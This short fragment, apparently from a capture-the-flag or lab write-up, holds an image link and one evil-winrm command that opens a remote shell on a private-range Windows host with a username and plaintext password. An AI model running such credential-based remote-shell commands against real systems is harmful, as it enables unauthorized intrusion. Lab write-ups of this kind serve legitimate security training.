 evil-winrm -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$